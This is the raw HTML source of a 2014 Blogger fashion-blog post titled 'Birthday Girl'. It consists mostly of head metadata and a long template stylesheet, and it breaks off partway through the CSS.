

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.obygrace.com/2014/06/birthday-girl.html
body_size: 46923
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Dosis:400,700|Open+Sans:400,700,400italic|Exo+2:700' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.obygrace.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.obygrace.com/2014/06/birthday-girl.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Oby Grace - Atom" href="http://www.obygrace.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Oby Grace - RSS" href="http://www.obygrace.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Oby Grace - Atom" href="https://www.blogger.com/feeds/5291092332107900147/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Oby Grace - Atom" href="http://www.obygrace.com/feeds/1033771842998350233/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg' rel='image_src'/>
<meta content='http://www.obygrace.com/2014/06/birthday-girl.html' property='og:url'/>
<meta content='Birthday Girl ❤' property='og:title'/>
<meta content='Oby Grace  A Fashion and lifestyle blog based in Connecticut - Minimal Fashion NYC  blogger' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/w1200-h630-p-k-no-nu/Birthday.jpg' property='og:image'/>
<title>
Birthday Girl &#10084; - Oby Grace
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Birthday Girl ❤' property='og:title'/>
<meta content='http://www.obygrace.com/2014/06/birthday-girl.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg' property='og:image'/>
<meta content='Oby Grace' property='og:site_name'/>
<meta content='http://www.obygrace.com/' name='twitter:domain'/>
<meta content='Birthday Girl ❤' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9L6IPtXbLFRE7rK6fD1a_J0o9YGxtFvQvD6fzePHwVO3YKortxrXgGlcjxmvsFkswpWGVLiHoYCvgqztyeTxrLGBZOftxb7s9-_hCFncEYIm_rzeyVqj88S7iyD3DFuJ7UNxOogagkQ0/s640/Birthday.jpg' name='twitter:image'/>
<meta content='Birthday Girl ❤' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fenix Portfolio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#B0DAB9" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Dosis', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
padding: 10px 0px;
z-index: 999;
visibility:hidden;
display:none;
}
.scroll-header.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
}
.scroll-head-wrap {
margin:0 auto;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Exo 2', sans-serif;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Dosis;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #B0DAB9;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Dosis;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ea9999;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:center;
width: 100%;
position: absolute;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ea9999
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:'Dosis', sans-serif;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
position:static;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEkC9CNBTKapZevXhY12O8Fumk0QxciRobcZCFjdnMe11S4pH_1AtDrCQWHnPj3NIs-e8-1hHyyEvDEaomdG_rin5UeRUqZ4Om_0Rb8afJN1S_sAerGSP2UhXV2g_RuRXp1HNjCtD5vsM/s1600/cover12.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 30px 0px 5px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Exo 2', sans-serif;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
.header-logo-desc p {
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0px;
padding: 0px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin-bottom: 20px;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
-webkit-transform: translateY(-2.1rem);
-ms-transform: translateY(-2.1rem);
transform: translateY(-2.1rem);
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #ea9999;
opacity: 1;
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.special-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.special-icons {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: url() no-repeat center bottom;
background-attachment: scroll;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:0px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#fff;
}
.works-title span {
color:#ddd;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #B0DAB9;
margin-bottom: 20px;
}
.works-icons li {
width: 150px;
height: 150px;
background-color: #ddd;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style:none;
}
.works-icons li .text {
top: 50%;
left: 50%;
position: absolute;
transform: translate(-50%, -50%);
z-index: 1;
}
.works-icons li .bar-circle-right, .works-icons li .bar-circle-left{
border-radius: 50%;
position: absolute;
display: block;
width: 100%;
height: 100%;
background: #B0DAB9;
clip: rect(0, 75px, 150px, 0);
}
.works-icons li .bar-circle-left {
background: #ddd;
}
.works-icons li .bar-circle-cover {
display: block;
width: 95%;
height: 95%;
border-radius: 50%;
background-color: #fff;
z-index: 0;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.works-heading {
font-size: 14px;
line-height: 21px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #ddd;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.tt-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.about-image {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.about-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.about-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 31px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 80px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: #FFFFFF !important;
color: #444;
border-color: rgb(236, 235, 235) !important;
box-shadow: 0 0 5px rgba(241, 241, 241, 0.7) !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #0083FF !important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-family: 'Exo 2';
font-weight: normal;
cursor: pointer;
outline: none!important;
color: #303030;
border: 1px solid #303030 !important;
text-align: center;
padding: 0px 0px 0px 15px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #FFFFFF;
box-shadow: none !important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #606060;
padding: 3px 5px;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.name-bg:before {
content: '\f2c0';
}
div#sora_blogger_cntct_form span.email-bg:before {
content: '\f1fa ';
}
div#sora_blogger_cntct_form span.name-bg:before, div#sora_blogger_cntct_form span.email-bg:before, div#sora_blogger_cntct_form span.message-bg:before {
font-family: FontAwesome;
text-align: center;
margin: -3px 0 0px 0px;
font-weight: normal;
padding: 0;
line-height: 27px;
width: 28px;
height: 28px;
display: table;
position: absolute;
margin-left: -25px !important;
border-right: 0 !important;
color: #303030;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #696969;
padding: 3px 5px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
margin: 0px 0px 4px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg:before {
content: '\f044';
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
max-width: 45%;
width: 100%;
margin-top: 15px;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.send-bg:before {
content: '\f1d8';
}
div#sora_blogger_cntct_form span.send-bg:before, div#sora_blogger_cntct_form span.clear-bg:before {
font-family: FontAwesome;
text-align: center;
font-weight: normal;
margin: 0;
padding: 0;
line-height: 32px;
width: 30px;
height: 30px;
display: inline-block;
position: absolute;
color: #303030;
}
div#sora_blogger_cntct_form span.clear-bg {
display: inline-block;
float: right;
margin-top: 15px;
